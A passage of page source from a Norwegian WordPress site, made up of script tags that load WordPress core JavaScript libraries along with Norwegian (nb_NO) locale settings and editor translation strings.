moment.updateLocale( 'nb_NO', {"months":["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],"monthsShort":["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],"weekdays":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"weekdaysShort":["s\u00f8n","man","tir","ons","tor","fre","l\u00f8r"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y H:i","LLLL":null}} );
</script><script src="https://bn.no/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script src="https://bn.no/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/url.min.js?m=1704739009'></script><script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"An unknown error occurred.":["En ukjent feil har oppst\u00e5tt."],"The response is not a valid JSON response.":["Responsen var ikke en gyldig JSON-respons."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Opplasting av media feilet. Hvis dette er et foto eller et stort bilde, skaler det ned og pr\u00f8v p\u00e5 nytt."],"You are probably offline.":["Du er antakelig frakoblet."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bn.no/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "879ca77134" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bn.no/wp-admin/admin-ajax.php?action=rest-nonce";
</script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/dom-ready.min.js?m=1704739010'></script><script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Notifications":["Varsler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJx9zEsOwjAMRdHdMMJNC0gVg4q1uIlRXZwPtaNKrJ5OmKGM33nX7QU4eamB1K3qAqu5WfLcRU7dqmf3D2C1XJriSPgXKG2Mwh80zgkCPbGKQcHtGJr3QGUjj0ahzXJs7qQeC8FiUdpOKFKypmEFXVAk70Dvir/gI07D2N/G670fLic/T8MXXad7QQ=='></script><script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Comma":["Komma"],"Period":["Punktum"],"Backtick":["Baklengs apostrof"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJx9zEsOQDAQANDbWKnRkIiFOAvtLEb0o9PxuT0bO7F/eXBERd6sYpFhYbDEGWKikChfahMUrBz5auESvqgJLgb+N0+3TxnVFIl/YUIrp0pBMvm3HN2gu7rtmr7WujDzoG95rUCW'></script><script src="https://bn.no/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script><script type='text/javascript' src='https://bn.no/_jb_static/??/wp-includes/js/dist/html-entities.min.js,/wp-includes/js/dist/shortcode.min.js?m=1704739011&#038;cb=1'></script><script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Theme":["Tema"],"Text":["Tekst"],"Embeds":["Innbyggingselementer"],"Reusable blocks":["Gjenbrukbare blokker"],"%1$s Block. Row %2$d. %3$s":["Blokk %1$s. Row %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Blokk %1$s. Kolonne %2$d. %3$s"],"%1$s Block. Column %2$d":["Blokk %1$s. Kolonne %2$d"],"%1$s Block. %2$s":["%1$s-blokk. %2$s"],"%s Block":["%s blokk"],"Design":["Utforming"],"%1$s Block. Row %2$d":["%1$s blokk. Rad %2$d"],"Media":["Media"],"Widgets":["Widgeter"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script src="https://bn.no/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"nb_NO","months":["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],"monthsShort":["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],"weekdays":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"weekdaysShort":["s\u00f8n","man","tir","ons","tor","fre","l\u00f8r"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s fra n\u00e5 av","past":"%s siden","s":"et sekund","ss":"%d sekunder","m":"et minutt","mm":"%d minutter","h":"en time","hh":"%d timer","d":"en dag","dd":"%d dager","M":"en m\u00e5ned","MM":"%d m\u00e5neder","y":"et \u00e5r","yy":"%d \u00e5r"},"startOfWeek":1},"formats":{"time":"H:i","date":"j. F Y","datetime":"j. F Y H:i","datetimeAbbreviated":"j. M Y H:i"},"timezone":{"offset":1,"string":"Europe\/Oslo","abbr":"CET"}} );
</script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/primitives.min.js?m=1704739012'></script><script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"%s removed.":["%s fjernet."],"%s applied.":["%s brukt."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/warning.min.js?m=1704739009'></script><script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Hours":["Timer"],"Custom color picker.":["Tilpasset fargevelger"],"Color code: %s":["Fargekode: %s"],"Color: %s":["Farge: %s"],"Minutes":["Minutter"],"Add item":["Legg til element."],"Item added.":["Element lagt til."],"Item removed.":["Fjernet."],"Remove item":["Fjern element"],"%1$s (%2$s of %3$s)":["%1$s (%2$s av %3$s)"],"Dismiss this notice":["Fjern denne beskjeden"],"Category":["Kategori"],"Separate with commas, spaces, or the Enter key.":["Separer med komma, mellomrom, eller linjeskift."],"Separate with commas or the Enter key.":["Adskill med komma eller linjeskift."],"Angle":["Vinkel"],"Extra Large":["Ekstra stor"],"Gradient control point at position %1$s%% with color code %2$s.":["Gradientkontrollpunkt p\u00e5 posisjon %1$s%% med fargekode %2$s."],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Bruk dine venstre- eller h\u00f8yrepiltaster eller dra og slipp med musen for \u00e5 endre gradientposisjonen. Trykk knappen for \u00e5 endre fargen eller fjern kontrollpunktet."],"Remove Control Point":["Fjern kontrollpunkt"],"Gradient code: %s":["Gradientkode: %s"],"Gradient: %s":["Gradient: %s"],"Guide controls":["Veiviser-kontroller"],"Page %1$d of %2$d":["Side %1$d av %2$d"],"Finish":["Fullf\u00f8r"],"Alignment Matrix Control":["H\u00e5ndter justeringsmatrise"],"Box Control":["Boksh\u00e5ndtering"],"Reset search":["Tilbakestill s\u00f8k"],"Color name":["Fargenavn"],"Remove color":["Fjern farge"],"Coordinated Universal Time":["Universell tid"],"Media preview":["Media-forh\u00e5ndsvisning"],"Linear":["Line\u00e6r"],"Radial":["Radiell"],"Select unit":["Velg enhet"],"Search in %s":["S\u00f8k i %s"],"Close search":["Lukk s\u00f8k"],"Percentage (%)":["Prosent (%)"],"Pixels (px)":["Piksler (px)"],"Relative to parent font size (em)":["Relativ til forelderens skriftst\u00f8rrelse (em)"],"Relative to root font size (rem)":["Relativt til rotens skriftst\u00f8rrelse (rem)"],"Viewport width (vw)":["Bredde p\u00e5 visningsrute (vw)"],"Viewport height (vh)":["H\u00f8yde p\u00e5 visningsrute (vh)"],"Dashed":["Stiplet"],"Dotted":["Prikket"],"Border width":["Kantlinjebredde"],"Percent (%)":["Prosent (%)"],"Viewport smallest dimension (vmin)":["Minste st\u00f8rrelse av visningsruten (vmin)"],"Viewport largest dimension (vmax)":["St\u00f8rste st\u00f8rrelse av visingsruten (vmax)"],"Width of the zero (0) character (ch)":["Bredden av tegnet null (0) (ch)"],"x-height of the font (ex)":["x-h\u00f8yde for skriften (ex)"],"Centimeters (cm)":["Centimeter (cm)"],"Millimeters (mm)":["Millimeter (mm)"],"Inches (in)":["Tommer (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Punkter (pt)"],"Relative to parent font size (em)\u0004ems":["em"],"Relative to root font size (rem)\u0004rems":["rem"],"%1$s. There is %2$d event":["%1$s. Det er %2$d arrangement.","%1$s. Det er %2$d arrangementer."],"Duotone code: %s":["Duotone code: %s"],"Duotone: %s":["Duotone: %s"],"Shadows":["Skygge"],"Invalid item":["Ugyldig element"],"Hex color":["Heksadesimal farge"],"Color format":["Fargeformat"],"Color %s":["Farge %s"],"Gradient name":["Gradientnavn"],"Add gradient":["Legg til gradient"],"Add color":["Legg til farge"],"Gradient options":["Gradientinnstillinger"],"Color options":["Fargeinnstillinger"],"Remove all gradients":["Fjern alle gradienter"],"Remove all colors":["Fjern alle farger"],"Reset gradient":["Tilbakestill gradient"],"Reset colors":["Tilbakestill farger"],"No selection":["Ingen valgt"],"Currently selected: %s":["N\u00e5 valgt: %s"],"Size of a UI element\u0004None":["Ingen"],"Size of a UI element\u0004Small":["Liten"],"Size of a UI element\u0004Medium":["Mellomstor"],"Size of a UI element\u0004Large":["Stor"],"Size of a UI element\u0004Extra Large":["Ekstra stor"],"Highlights":["Fremhevet"],"Currently selected font size: %s":["N\u00e5v\u00e6rende valgte skriftst\u00f8rrelse: %s"],"Search %s":["S\u00f8k %s"],"Reset %s":["Tilbakestill %s"],"Hide and reset %s":["Skjul og tilbakestill %s"],"Show %s":["Vis %s"],"Button label to reveal tool panel options\u0004%s options":["%s-innstillinger"],"Reset all":["Tilbakestill alle"],"Unlink sides":["Frakoble sider"],"Link sides":["Koble sider"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Valgfri fargevelger. Den valgte fargen kalles \"%1$s\" og har verdien \"%2$s\"."],"Border color and style picker.":["Kantlinjefarge- og stilvelger"],"Border color picker.":["Kantlinjefargevelger"],"Close border color":["Lukk kantlinjefarge"],"Top border":["Toppkantlinje"],"Left border":["Venstre kantlinje"],"Right border":["H\u00f8yre kantlinje"],"Bottom border":["Bunnkantlinje"],"Loading \u2026":["Laster..."],"Border color and style picker":["Kantlinjefarge og stilvelger"],"View previous month":["Se forrige m\u00e5ned"],"View next month":["Se neste m\u00e5ned"],"%1$s. Selected. There is %2$d event":["%1$s. Valgt. Det er %2$d arrangement","%1$s. Valgt. Det er %2$d arrangementer"],"%1$s. Selected":["%1$s. Valgt"],"Unset":["Opphev"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s tilbakestilt til standard"],"%s hidden and reset to default":["%s er skjult og tilbakestilt til standard"],"%s is now visible":["%s er n\u00e5 synlig"],"All options are currently hidden":["Alle innstillinger er n\u00e5 skjult"],"All options reset":["Alle innstillinger tilbakestilt"],"Increment":["Sett opp"],"Decrement":["Sett ned"],"Show details":["Vise detaljer"],"Extra Extra Large":["Ekstra ekstra stor"],"Defaults":["Standarder"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["F\u00f8rste %d resultat lastet. Skriv for \u00e5 filtrere alle tilgjengelige resultatet. Bruk opp- og nedpil-tastene til \u00e5 navigere.","F\u00f8rste %d resultater lastet. Skriv for \u00e5 filtrere alle tilgjengelige resultatet. Bruk opp- og nedpil-tastene til \u00e5 navigere."],"Scrollable section":["Skrollbar seksjon"],"Focal point left position":["Venstre posisjon for fokuspunkt"],"Focal point top position":["Topp-posisjon for fokuspunkt"],"Warning notice":["Advarselsmelding"],"Information notice":["Informativ melding"],"Error notice":["Feilmelding"],"Notice":["Melding"],"All":["Alle"],"Calendar":["Kalender"],"Font size":["Skriftst\u00f8rrelse"],"Type":["Type"],"Custom":["Egendefinert"],"Mixed":["Blandet"],"Tools":["Verkt\u00f8y"],"Previous":["Forrige"],"Item selected.":["Element valgt."],"%d result found, use up and down arrow keys to navigate.":["%d resultat funnet. Bruk piltastene for \u00e5 navigere.","%d resultater funnet. Bruk piltastene for \u00e5 navigere."],"No results.":["Ingen treff."],"Reset":["Tilbakestill"],"Order by":["Sorter etter"],"Newest to oldest":["Nyeste til eldste"],"Oldest to newest":["Eldste til nyeste"],"A \u2192 Z":["A \t \u00c5"],"Z \u2192 A":["\u00c5 \t A"],"Number of items":["Antall elementer"],"%d result found.":["%d resultat funnet.","%d resultater funnet."],"Solid":["Heltrukken"],"Top Center":["Topp midten"],"Center Left":["Midten venstre"],"Center Right":["Midten h\u00f8yre"],"Bottom Center":["Bunn midten"],"Horizontal":["Horisontal"],"Vertical":["Vertikal"],"Use size preset":["Bruk forh\u00e5ndsinnstilt st\u00f8rrelse"],"Set custom size":["Angi tilpasset st\u00f8rrelse"],"Author":["Forfatter"],"Categories":["Kategorier"],"Done":["Ferdig"],"Cancel":["Avbryt"],"Left":["Venstre"],"Center":["Senter"],"Right":["H\u00f8yre"],"Size":["St\u00f8rrelse"],"OK":["OK"],"Close":["Lukk"],"Default":["Standard"],"No results found.":["Ingen treff."],"January":["januar"],"February":["februar"],"March":["mars"],"April":["april"],"May":["mai"],"June":["juni"],"July":["juli"],"August":["august"],"September":["september"],"October":["oktober"],"November":["november"],"December":["desember"],"Copy":["Kopier"],"Top":["Topp"],"Bottom":["Bunn"],"Top Left":["Topp venstre"],"Top Right":["Topp h\u00f8yre"],"Bottom Left":["Bunn venstre"],"Bottom Right":["Bunn h\u00f8yre"],"AM":["AM"],"PM":["PM"],"Next":["Neste"],"Clear":["T\u00f8m"],"Drop files to upload":["Slipp filer for \u00e5 laste opp"],"Style":["Stil"],"Back":["Tilbake"],"Custom Size":["Tilpasset st\u00f8rrelse"],"Year":["\u00c5r"],"Border color":["Rammefarge"],"Date":["Dato"],"Month":["M\u00e5ned"],"Day":["Dag"],"Time":["Tid"],"(opens in a new tab)":["(\u00e5pnes i en ny fane)"],"Copied!":["Kopiert!"],"Small":["Liten"],"Medium":["Medium"],"Search":["S\u00f8k"],"Large":["Stor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/keyboard-shortcuts.min.js?m=1704739010'></script><script id="wp-commands-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Open the command palette.":["\u00c5pne kommandopaletten."],"Command palette":["Kommandopalett"],"Search for commands":["S\u00f8k etter kommandoer"],"No results found.":["Ingen treff."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type='text/javascript' src='https://bn.no/_jb_static/??/wp-includes/js/dist/notices.min.js,/wp-includes/js/dist/preferences-persistence.min.js?m=1704739010&#038;cb=1'></script><script id="wp-preferences-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Preference deactivated - %s":["Preferanse deaktivert - %s"],"Preference activated - %s":["Preferanse aktivert - %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJzTLy/QzcxLzilNSS3WzyrWT8ksLtEvLqnMSdVNzUvPzEvVy83M08sq1tHHprAkPzs1TzcHyMSrrDy/KCU5vzQPpso+19bQ3MDE3NjSwNBQLTnJ1hAAQxEv/g=='></script><script id="wp-block-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Delete":["Slett"],"Submit":["Send"],"Content":["Innhold"],"Scale":["Skaler"],"Edit link":["Rediger lenke"],"All":["Alle"],"Search results for \"%s\"":["S\u00f8keresultater for \u00ab%s\u00bb"],"Text":["Tekst"],"Untitled":["Uten tittel"],"Insert":["Sett inn"],"Font size":["Skriftst\u00f8rrelse"],"Font family":["Skriftfamilie"],"Align text":["Juster tekst"],"Unlink":["Fjern lenke"],"Type":["Type"],"Background":["Bakgrunn"],"Custom":["Egendefinert"],"User":["Bruker"],"Square":["Kvadrat"],"Styles":["Stiler"],"Upload":["Last opp"],"Mixed":["Blandet"],"text color":["tekstfarge"],"Clear selection.":["T\u00f8m valg."],"Audio":["Lyd"],"Video":["Video"],"Not set":["Ikke bestemt"],"Tools":["Verkt\u00f8y"],"Auto":["Auto"],"List View":["Listevisning"],"%1$s %2$s":["%1$s: %2$s"],"Link selected.":["Lenke valgt."],"Original":["Original"],"Blocks":["Blokker"],"%d result found, use up and down arrow keys to navigate.":["%d resultat funnet. Bruk piltastene for \u00e5 navigere.","%d resultater funnet. Bruk piltastene for \u00e5 navigere."],"No results.":["Ingen treff."],"font size name\u0004Normal":["Normal"],"Reset":["Tilbakestill"],"Change text alignment":["Endre tekstjustering"],"Wide width":["Bred bredde"],"Full width":["Full bredde"],"Change alignment":["Endre justering"],"Current":["N\u00e5v\u00e6rende"],"Convert to HTML":["Konverter til HTML"],"After Conversion":["Etter konvertering"],"No block selected.":["Ingen blokk valgt."],"This block has encountered an error and cannot be previewed.":["Noe gikk galt med denne blokken, s\u00e5 den kan ikke forh\u00e5ndsvises."],"Convert to Classic Block":["Konverter til Klassisk Block"],"Resolve Block":["L\u00f8s opp blokk"],"Convert to Blocks":["Konverter til blokker"],"imperative verb\u0004Resolve":["L\u00f8s"],"This block contains unexpected or invalid content.":["Denne blokken inneholder uventet eller ugyldig innhold."],"Block: %s":["Blokk: %s"],"Block %s is the only block, and cannot be moved":["Blokk \"%s\" er den eneste blokken og kan ikke flyttes"],"Move %1$s block from position %2$d down to position %3$d":["Flytt %1$s blokk fra posisjon %2$d ned til posisjon %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Blokk \"%s\" er p\u00e5 slutten av innholdet og kan ikke flyttes ned"],"Move %1$s block from position %2$d up to position %3$d":["Flytt %1$s blokk fra posisjon %2$d opp til posisjon %3$d"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Blokk \"%s\" er p\u00e5 starten av innholdet og kan ikke flyttes opp"],"Blocks cannot be moved up as they are already at the top":["Blokkene kan ikke flyttes opp, de er allerede p\u00e5 toppen"],"Blocks cannot be moved down as they are already at the bottom":["Blokkene kan ikke flyttes ned, de er allerede p\u00e5 bunnen"],"Move %1$d blocks from position %2$d up by one place":["Flytt %1$d blokker fra posisjon %2$d opp \u00e9n plass"],"Move %1$d blocks from position %2$d right by one place":["Flytt %1$d blokker fra posisjon %2$d til h\u00f8yre \u00e9n plass"],"Edit as HTML":["Rediger som HTML"],"Edit visually":["Rediger visuelt"],"More options":["Flere alternativer"],"Duplicate":["Dupliser"],"Change type of %d block":["Endre type for %d blokk","Endre type for %d blokker"],"Transform to":["Forvandle til"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Denne fargekombinasjonen kan v\u00e6re vanskelig for folk \u00e5 lese. Bruk en m\u00f8rkere bakgrunnsfarge og\/eller en lysere %s."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Denne fargekombinasjonen kan v\u00e6re vanskelig for folk \u00e5 lese. Bruk en lysere bakgrunnsfarge og\/eller en m\u00f8rkere %s."],"%d result found.":["%d resultat funnet.","%d resultater funnet."],"blocks\u0004Most used":["Mest brukte"],"Skip to the selected block":["Hopp til valgte blokk"],"Link settings":["Innstillinger for lenker"],"HTML anchor":["HTML-anker"],"Additional CSS class(es)":["Ekstra CSS-klasse(r)"],"Pale pink":["Blek rosa"],"Vivid red":["Livaktig r\u00f8d"],"Luminous vivid orange":["Lysende livaktig oransje"],"Luminous vivid amber":["Lysende levaktig rav"],"Light green cyan":["Lys cyan-gr\u00f8nn"],"Vivid green cyan":["Levende cyan-gr\u00f8nn"],"Pale cyan blue":["Blek cyanbl\u00e5"],"Vivid cyan blue":["Levende cyan-bl\u00e5"],"Cyan bluish gray":["Cyan-bl\u00e5aktig gr\u00e5"],"font size name\u0004Small":["Liten"],"font size name\u0004Medium":["Middels"],"font size name\u0004Large":["Stor"],"font size name\u0004Huge":["Enorm"],"Options":["Alternativer"],"Navigate to the nearest toolbar.":["Naviger til n\u00e6rmeste verkt\u00f8ylinje."],"Select all text when typing. Press again to select all blocks.":["Merk all tekst n\u00e5r du skriver. Trykk igjen for \u00e5 velge alle blokker."],"Duplicate the selected block(s).":["Kopier de(n) valgte blokken(e)."],"Remove the selected block(s).":["Fjern de(n) valgte blokken(e)."],"Insert a new block before the selected block(s).":["Sett inn en ny blokk foran de valgte blokk(ene)."],"Insert a new block after the selected block(s).":["Sett inn en ny blokk etter de(n) merkede blokken(e)."],"%d block":["%d blokk","%d blokker"],"Document":["Dokument"],"Button":["Knapp"],"Heading settings":["Innstillinger for overskrift"],"Heading %d":["Overskrift %s"],"Heading":["Overskrift"],"Align text left":["Venstrejuster tekst"],"Align text center":["Midtstill tekst"],"Align text right":["H\u00f8yrejuster tekst"],"%s block selected.":["%s blokk valgt.","%s blokker valgt."],"Block tools":["Verkt\u00f8y for blokk"],"To edit this block, you need permission to upload media.":["For \u00e5 endre denne blokken trenger du tillatelse til \u00e5 laste opp media."],"Attempt Block Recovery":["Fors\u00f8k gjenoppretting av blokk"],"block style\u0004Default":["Standard"],"%s: Change block type or style":["%s: Endre blokktype eller stil"],"verb\u0004Group":["Grupp\u00e9r"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor \u0004Ungroup":["Del opp gruppe"],"Block vertical alignment setting label\u0004Change vertical alignment":["Endre vertikal justering"],"Vivid purple":["Intens lilla"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["N\u00e5r du skriver kan du trykke <kbd>\/<\/kbd> for \u00e5 raskt sette inn nye blokker."],"Add a block":["Legg til en blokk"],"This color combination may be hard for people to read.":["Denne fargekombinasjonen kan v\u00e6re vanskelig \u00e5 lese for folk."],"Skip":["Hopp over"],"Upload a media file or pick one from your media library.":["Last opp en mediefil eller velg en fra mediebiblioteket."],"Default Style":["Standardstil"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Skriv inn et ord eller to \u2013 uten mellomrom \u2013 for \u00e5 lage en unik nettadresse kun for denne overskriften, kalt et \"anker\". Deretter kan du lage en lenke direkte til denne seksjonen av siden din."],"Learn more about anchors":["L\u00e6r mer om ankere"],"Separate multiple classes with spaces.":["Skill flere klasser med mellomrom"],"Group":["Gruppe"],"Open in new tab":["\u00c5pne i ny fane"],"Border radius":["Kantradius"],"Link rel":["Lenkerelasjon (rel-attributt)"],"Fill":["Fyll"],"Move left":["Flytt til venstre"],"Move right":["Flytt til h\u00f8yre"],"No Preview Available.":["Ingen forh\u00e5ndsvisning tilgjengelig."],"Solid":["Heltrukken"],"Gradient":["Gradient"],"Block breadcrumb":["Blokk-br\u00f8dsmuler"],"Vivid cyan blue to vivid purple":["Levende cyan bl\u00e5 til levende lilla"],"Light green cyan to vivid green cyan":["Lysegr\u00f8nn cyan til levende gr\u00f8nn cyan"],"Luminous vivid amber to luminous vivid orange":["Lysende, levende rav til lysende, levende oransje"],"Luminous vivid orange to vivid red":["Lysende, levende oransje til levende r\u00f8d"],"Very light gray to cyan bluish gray":["Veldig lysegr\u00e5 til bl\u00e5lig cyan-gr\u00e5"],"Cool to warm spectrum":["Kaldt til varmt spektrum"],"Blush light purple":["R\u00f8dlig lyselilla"],"Blush bordeaux":["R\u00f8dlig bordeaux"],"Luminous dusk":["Lysende skumring"],"Pale ocean":["Blekt hav"],"Electric grass":["Elektrisk gress"],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Du er n\u00e5 i redigeringsmodus. Trykk Esc for \u00e5 g\u00e5 tilbake til navigasjonsmodus."],"Multiple selected blocks":["Flere valgte blokker"],"%s block added":["%s-blokk lagt til"],"directly add the only allowed block\u0004Add %s":["Legg til %s"],"Generic label for block inserter button\u0004Add block":["Legg til blokk"],"Choose variation":["Velg variant"],"Select a variation to start with.":["Velg en variant \u00e5 starte med."],"Currently selected link settings":["N\u00e5v\u00e6rende valgte lenkeinnstillinger"],"Press ENTER to add this link":["Trykk ENTER for \u00e5 legge til denne lenken"],"Currently selected":["N\u00e5v\u00e6rende valgte"],"The media file has been replaced":["Mediefilen har blitt erstattet"],"Open Media Library":["\u00c5pne mediebiblioteket"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Bestemmer egenskapen %1$s for %2$s visningsporter."],"Small screens":["Sm\u00e5 skjermer"],"Medium screens":["Mellomstore skjermer"],"Large screens":["Store skjermer"],"Use the same %s on all screensizes.":["Bruke samme %s for alle skjermst\u00f8rrelser."],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Veksle mellom \u00e5 bruke samme verdi for alle skjermst\u00f8rrelser eller \u00e5 bruke unike verdier pr. skjermst\u00f8rrelse."],"Move %1$s block from position %2$d left to position %3$d":["Flytt blokk %1$s fra posisjon %2$d mot venstre til posisjon %3$d"],"Move %1$s block from position %2$d right to position %3$d":["Flytt blokk %1$s fra posisjon %2$d mot h\u00f8yre til posisjon %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Blokk %1$s er i slutten av innholdet og kan ikke flyttes ned"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Blokk %1$s er i sltten av innholdet og kan ikke flyttes mot venstre"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Blokk %1$s er i begynnelsen av innholdet og kan ikke flyttes opp"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Blokk %1$s er i 